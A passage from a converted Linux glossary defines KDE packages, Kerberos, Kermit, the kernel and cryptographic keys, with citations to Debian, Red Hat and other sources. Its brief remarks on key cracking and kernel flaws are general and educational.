a chart drawing program for the KDE Office Suite From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kchart*

a chart drawing program for the KDE Office Suite KChart is a chart drawing application. This package is part of the KDE Office Suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kcmlinuz*

KDE Frontend for the Linux kernel configuration kcmlinuz is a KDE based frontend to Linux kernel configuration. It runs out of the KDE Control Center. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KCMS*

Kodak Color Management System (Kodak, DTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kcolorchooser*

Colour chooser for KDE. From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kcoloredit*

An editor for palette files This is a color palette editor for KDE. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kcoloredit*

Colour editor for KDE. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kcpuload*

a CPU meter for Kicker A simple CPU meter for the KDE Kicker which displays percent usage, with support for SMP and separate user/system loads. It will show the CPU usage in form of one or two configurable diagrams. There are settings for colors and some different styles. Note that it isn't the real system load that's shown, but the percent used of the total CPU power, which is calculated from the number of CPU ticks. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kcron*

Crontab editor for KDE Crontab editor for KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kcron*

Views and sets cron daemon configuration. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdbg*

Graphical debugger interface KDbg is a graphical user interface to gdb, the GNU debugger. It provides an intuitive interface for setting breakpoints, inspecting variables, and stepping through

code. KDbg requires KDE but you can of course debug any program. Features: \* Inspection of variable values in a tree structure. \* Direct member: For certain compound data types the most important member values are displayed next to the variable name, so that it is not necessary to expand the subtree of that variable in order to see the member value. KDbg can also display Qt 2's QString values, which are Unicode strings. \* Debugger at your finger tips: The basic debugger functions (step, next, run, finish, until, set/clear/enable/disable breakpoint) are bound to function keys F5 through F10. Quick and easy. \* View source code, search text, set program arguments and environment variables, display arbitrary expressions. \* Debugging of core dumps, attaching to running processes is possible. \* Conditional breakpoints. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdbg*

KDbg is a graphical user interface to gdb, the GNU debugger. It provides an intuitive interface for setting breakpoints, inspecting variables, and stepping through code. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KDC*

Key Distribution Center, Verschluesselung From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KDC*

see key distribution center (KDC). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KDD*

Kokusai Denshin Denwa (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KDE*

K Destop Environment (Linux, KDE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kde*

The K Desktop Environment A metapackage containing dependencies for the core suite of KDE including kdelibs, kdebase, kdeadmin, kdegraphics, kdemultimedia, kdenetwork, kdepim, koffice, and kdeutils. Provides Suggests and Recommends for all other KDE based packages. Does not contain depends for Toys, Games, or Development packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KDE (K Desktop Environment)*

One of several user interfaces (window managers) for Linux, built with Qt. For more on KDE, go to www.kde.org. (Also, see AfterStep, Enlightenment, GNOME and X Window System.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KDE Desktop Environment*

a completely new desktop, incorporating a large suite of applications for Unix workstations. While KDE includes a window manager, file manager, panel, control center and many other components that one would expect to be part of a contemporary desktop environment, the true strength of this exceptional environment lies in the interoperability of its components. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kde−designer*

Qt GUI Designer (With KDE Widget support) This package contains Qt Designer. Qt Designer is a tool that makes designing and implementing user interfaces a lot easier. With Qt Designer, you will learn how to create your own dialogs and how to arrange the user interface elements in the dialogs so that the dialogs look both nice and natural and can accommodate various environments, like different languages and user settings. This package contains KDE widget support From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kde−devel*

The K Desktop Environment (development files) A metapackage containing dependencies for the core development suite of KDE including libqt−dev, kdelibs−dev and all other core KDE development packages. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kde−extras*

The K Desktop Environment (extras) A metapackage containing dependencies for the non−core KDE packages including those packages which may not be suitable for all users. This may also include packages which could potentially open up security risks or depend on packages which may. This would include packages such as klisa, kwuftpd, ktalkd, and lilo−config. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdeaddons−kicker*

Plugins and additional applets for Kicker (the KDE panel) From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kdeaddons−knewsticker*

Scripts extending the functionality of KNewsTicker From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdeaddons−konqueror*

Plugins extending the functionality of Konqueror. kdeaddons−konqueror contains, among other things, plugins for translating webpages, checking web pages for valid HTML code, and viewing the DOM tree of web pages. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdeadmin*

The kdeadmin package contains packages that usually only a system administrator might need: [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdeartwork*

Additional artwork (themes, sound themes, ...) for KDE From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdebase*

Core applications for the K Desktop Environment. Included are: kdm(replacement for xdm), kwin (window manager), konqueror (filemanager, web browser, ftp client, ...), konsole (xterm replacement), kpanel (application starter and desktop pager), kaudio (audio server), kdehelp (viewer for kde help files, info and man pages), kthememgr (system for managing alternate theme packages) plus other KDEcomponents (kcheckpass, kikbd, kscreensaver, kcontrol, kfind, kfontmanager, kmenuedit). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdebase*

Core applications for the K Desktop Environment. Here is an overview of the directories: [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdebase−crypto*

KDE crypto control module This package contains the crypto control module for KDE which allows for configuration of SSL settings. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdebase−libs*

KDE libraries and modules for kdebase This package contains the different interface modules and libraries provided by the kdebase package. These includes interfaces to pop3, nntp and others. This package also contains kdesu. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdecarddecks*

Card decks for KDE games Several different collections of card images for use by KDE games. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdegames*

Games and gaming libraries for the K Desktop Environment. Included with this package are: kenolaba, kasteroids, kblackbox, kmahjongg, kmines, konquest, kpat, kpoker, kreversi, ksame, kshisen, ksokoban, ksmiletris, ksnake, ksirtet, katomic, kjumpingcube, ktuberling. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdegraphics*

Graphical tools for the K Desktop Environment. kdegraphics is a collection of graphic oriented applications[: http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdelibs*

Libraries for the K Desktop Environment. KDE Libraries include: kdecore (KDE core library), kdeui (userinterface), kfm (file manager), khtmlw (HTML widget), kio (Input/Output, networking), kspell (spelling checker), jscript (javascript), kab (addressbook), kimgio (image manipulation). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdemultimedia*

Multimedia tools for the K Desktop Environment.

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdenetwork*

Networking applications for the K Desktop Environment. – kdict: graphical client for the DICT protocol. − kit: AOL instant messenger client, using the TOC protocol − kmail: universal mail client − kmailcvt: converst addressbooks to kmail format − knewsticker: RDF newsticker applet − knode: online newsreader − korn: new mail notification tool − kpf: public fileserver applet − ksirc: IRC client − ktalkd: talk daemon − kxmlrpc: KDE XmlRpc Daemon − lanbrowsing: lan browsing kio slave − krfb: Desktop Sharing server, allow others to access your desktop via VNC − krdc: a client for Desktop Sharing and other VNC servers From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdepalettes*

palettes that match the KDE standard colour palette KDEPalettes provides palettes for both the Gimp and Xpaint that match the KDE standard color palette. They may be useful for designing themes and icons. This package is part of the KDE Software Development Kit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdepasswd*

A Password changer frontend for KDE This is a simple app for users to change their system passwords with. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdepasswd*

KDE frontend to changing your password and other user data. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kdepim*

A PIM (Personal Information Manager) for KDE. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdepim*

Information Management applications for the K Desktop Environment. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdesdk*

KDE Software Development Kit This is a collection of applications and tools used by KDE developers. It also has example code for use in learning KDE programming or starting a new KDE application. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdessh*

Frontend to ssh for KDE This is a frontend to ssh designed for use with KDE. This program is designed for the purpose of executing commands on a remote system using ssh. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdestudio*

a powerful development environment for KDE KDE Studio is an integrated development environment for the KDE. It delivers a full−fledged IDE for the development of sophisticated C++ KDE applications − including the high utility features you expect from a modern development environment, such as code completion, dynamic syntax highlighting and popup function parameter lookup. Debugging is simplified by tight integration with kdbg in the IDE. KDE Studio supports complex projects, composed of multiple executables, static or shared libraries, all in one centralized workspace, including support for multiple targets from a single project. You can explore the structure of your classes with an intuitive tree view. Functions and data members are exposed for a quick understanding of library structures. The class tree is updated on the fly while you type your code. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdetoys*

Toys for the K Desktop Environment. Software included in this package are: [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdeutils*

Utilities for the K Desktop Environment[. http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdevelop*

An IDE for Unix/X11 KDevelop is an easy to use Integrated Development Environment for developing C/C++ applications under X11. It features project management, an advanced editor, a class browser and an integrated debugger. The application wizard can generate fully functional projects for terminal programs and GUI programs using Qt, KDE or GNOME. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kdevelop*

The KDevelop Integrated Development Environment provides many features that developers need as well as providing a unified interface to programs like gdb, the C/C++ compiler, and make. KDevelop manages or provides: \* All development tools needed for C++ programming like Compiler, Linker, automake and autoconf \* KAppWizard, which generates complete, ready−to−go sample applications \* Classgenerator, for creating new classes and integrating them into the current project \* File management for sources, headers, documentation etc. to be included in the project \* The creation of User−Handbooks written with SGML and the automatic generation of HTML−output with the KDE look and feel \* Automatic HTML−based API−documentation for your project's classes with cross−references to the used libraries; Internationalization support for your application, allowing translators to easily add their target language to a project \* WYSIWYG (What you see is what you get) creation of user interfaces with a built−in dialog editor \* Debugging your application by integrating KDbg \* Editing of project−specific pixmaps with KIconEdit \* The inclusion of any other program you need for development by adding it to the "Tools" menu according to your individual needs. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdewallpapers*

Some wallpapers for KDE The wallpapers that come with KDE, but can be used everywhere else as well From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*kdf*

Disk space GUI for KDE This program shows the disk usage of the mounted devices. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdf*

kdeutils−kdf contains the kdf, kwikdisk and kcmdf tools for monitoring available diskspace. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kdict*

dict client based on KDE/Qt kdict is an advanced kde graphical client for the DICT Protocol, with full unicode support. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KDM*

K Display Manager (KDE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *Kerberos*

Network authentication system developed by the Massachusets Institute of Technology to control access to services and applications. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Kerberos*

The authentication system of MIT's Project Athena. It is based on symmetric key cryptography. Adopted by OSF as the basis of security for DME. From Linux Guide @FirstLinux

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Kermit*

A terminal program and file transfer protocol, kermit can be used to download files from a remote system to your home computer. Kermit is distinguished by it's ability to transfer files over telnet and other connections that would corrupt a binary transfer. It is often available as a Unix command. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Kermit*

An asynchronous communications protocol that makes the error−free transmission of program files via the telephone system easier. Developed by Columbia University and placed in the public domain, Kermit is used by academic institutions because, unlike XMODEM, Kermit can be implemented on mainframe systems that transmit 7 bits per byte. See communications protocol. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KERMIT*

Kl−10 Error−free Reciprocal Micro Interconnect over Tty lines From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Kernel*

In an operating system, the core portions of the program that reside in memory and perform the most essential operating ystem tasks, such as handling disk input output operations and managing the internal memory. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kernel*

Part of an operating system that implements the interaction with hardware and the sharing of resources[. http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Kernel*

The core of the operating system, upon which all other components rely. The kernel manages such tasks as low−level hardware interaction and the sharing of resources, including memory allocation, input/output, security, and user access. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kernel*

The core of the operating system. The kernel has complete control over everything that happens. When your computer crashes, it means the kernel has crashed. If only a single program crashes but the rest of the system remains running, then the kernel itself hasn't crashed. The kernel is designed to coordinate among the different components of the operating system, such as disk drive, networking, keyboard, and running programs. Key point: The kernel is responsible for security, preventing one program from one user from breaking into other programs running on the same system. All systems except the older Mac and Windows do not provide this level of security. Key point: The kernel itself does not interact with the user. For example, the word "Linux" really means just the kernel. What we see in Linux distributions is actually the kernel plus a whole bunch of UNIX−like applications built on top of it. Contrast: There are two modes your software might be running in. Kernel mode is running within the context of the kernel itself, and describes not only the kernel but also device drivers. User mode is the context the rest of the software runs in. The key point is that when you are running in kernel mode, you've got access to the entire system and nobody can stop you. However, when you are running in user mode (especially when not logged in as root), then the kernel imposes security on your activity. This means that if you break into a normal HTTP server, you may not actually be able to break into the entire machine. However, newer versions of the Linux kernel are putting things like HTTP servers into the kernel itself (for performance reasons). An exploitable flaw in such services will allow the entire machine to be compromised. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kernel*

The critical piece of an operating system; performs the basic functions that more advanced functions depend on. Linux is based on the kernel developed by Linus Torvalds and a group of core developers. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kernel*

the fundamental part of the operating system that handles resource management, process control, and Input/Output (I/O) support. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kernel*

The kernel package contains the Linux kernel (vmlinuz), the core of the Red Hat Linux operating system. The kernel handles the basic functions of the operating system: memory allocation, processallocation, device input and output, etc. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Kernel headers*

The header files define structures and constants that are needed for building most standard programs. The header files are also needed for rebuilding the kernel. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kernel−source*

The kernel−source package contains the source code files for the Linux kernel. These source files are needed to build most C programs, since they depend on the constants defined in the source code. The source files can also be used to build a custom kernel that is better tuned to your particular hardware. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kernellab*

Manage kernel configs for many machines easily Kernellab allows you to manage kernel configurations for a large number of heterogenous machines relatively easily. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kernelversion*

program to report major version of kernel From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KES*

Key Escrow System (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ketm*

An old−school 2d−scrolling shooter A hicolor/hiresolution classical game that has similarities with Raptor, Tyrian and Galaga. You are a spacepilot controlling your secret prototype ship. At regular interval's you get attacked by the bad guys. You have a mission to clean this sector from them (ie. Kill Everything That Moves). Be sure to pick up some weapon and ship upgrades on the way. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kexample*

a simple KDE demo application for programmers This package provides KLess, a simple KDE demo application with heavily documented source code. KLess is a basic text viewer. This package is part of the KDE Software Development Kit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *key*

In cryptography, the value needed to encrypt and/or decrypt something. It is usually a number or a short string less than 20 characters long. Contrast: People are confused as to the difference between a key and a password. A key is a large number whereas a password is simply a series of letters (and possibly digits and punctuation). Since cryptography only uses keys, the password is generally converted to a number through the use of an appropriate mathematical function, like a hash. Public/private keys present a special difficulty in that they contain extremely large, unwieldy numbers that are protected by a separate password. Contrast: There are two types of keys: symmetric keys use the same key for both encryption and decryption asymmetric (aka. public/private key) are produced in pairs, where one key encrypts, but a mirror key must be used to decrypt the message, and somebody with one key cannot figure out the other key. Contrast: A common question deals with the difference between 40−bit and 128−bit encryption in web browsers like Netscape. The answer is that the most

obvious way to break the encryption and read the plain text is to simply try all possible keys. A 40−bit key has roughly one trillion (1,000,000,000,000) combinations. It could take your computer several weeks to try all these combinations. The implication: the average person only needs a few weeks to decrypt any message you send across the wire with a 40−bit browser, should they manage to sniff it from the wire. Every extra bit of key length means the key will take twice as long to crack. Therefore, if a system takes one week to crack a 40−bit key, it will take two weeks to crack a 41−bit key. Therefore, a 128–bit key will take 2 $\sqrt{(128-40)}$  times longer to crack than a 40–bit key (i.e. 309,485,009,821,345,068,724,781,056 times longer). Example: The following table shows the relative difficulty in cracking keys (circa year 2000). Bits Difficulty 8 paper and pencil (puzzle appears in Sunday paper) 16 tiny computer 32 your desktop computer 40 a few computers and a fair amount of time 56 custom hardware 64 distributed.net (a hundred thousand machine cranking away for a couple of years) 80 government agencies (NSA, CIA) 128 not crackable at the current time 256 quantum computers Key point: Moore's Law breaks all cryptosystems, eventually. This, and only this, is why DES has become obsolete. Note: 40−bit and 128−bit keys mean the RC4 algorithm used within web−browsers to talk to web servers via SSL. The U.S. restricts export of all software whose keys are greater than 40−bits in order to be able to spy on foreigners (ostensibly only in a military engagement). Key point: You can classify keys according to their lifetimes: In PKI, "session keys" are randomly generated and last only the lifetime of the connection. The public/private keys are used to exchange them so that people eavesdropping on the wire cannot figure out what they are. Longer term keys are often based upon a hash of a password and are explicitly generated by the user. An example would be a user who encrypts a file with a key. Key point: The Kerckhoff principle states that cryptography should be based upon the assumption that the enemy will discover all the details of your system. Therefore, all the security of the system should be held within the key. Not only that, the idea is that the details of the system should be actively published and publicized in the hopes that people will analyze the system, discover them, and publish the weaknesses before the enemy gets a chance to. All the best cryptosystems have been well published and analyzed in public forums. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*key*

Unique identifier used to encrypt or decrypt secure data. Encrypted data must have a key to be decrypted. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *key distribution center (KDC)*

System that distributes and manages shared and private keys for authentication of network sessions and access to applications. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *keybled*

KDE keyboard LED applet KeybLED is a Panel applet which displays a keyboard's LED status. It is particulary useful for keyboards which lack their own LED status indicators (e.g. cordless keyboards), or just for the fun! It utilizes the XTest X−server extension of keyboard indicator state changes. Features: \* Configurable LED size, shape, look, colour, LED orientation (vertical/ horizontal), label size and label location (left/right, top/bottom, hidden); \* Ability to select which LEDs are displayed; \* Ability to turn on or off LEDs on startup; \* An LED's status can be toggled with the mouse; \* Clicking on the applet pops up an indicator showing which LEDs are activated. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *keyboard*

Computer system peripheral that users operate by tapping buttons to display characters on a monitor or other output. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *keyboard−properties*

allows you to configure your keyboard. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *keychain*

An OpenSSH key manager Keychain is an OpenSSH key manager, typically run from ~/.bash\_profile. When run, it will make sure ssh−agent is running; if not, it will start ssh−agent. It will redirect ssh−agent's output to ~/.ssh−agent, so that cron jobs that need to use ssh−agent keys can simply source this file and make the necessary passwordless ssh connections. In addition, when keychain runs, it will check with ssh−agent and make sure that the ssh RSA/DSA keys that you specified on the keychain command line have actually been added to ssh−agent. If not, you are prompted for the appropriate passphrases so that they can be added by keychain. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *keylaunch*

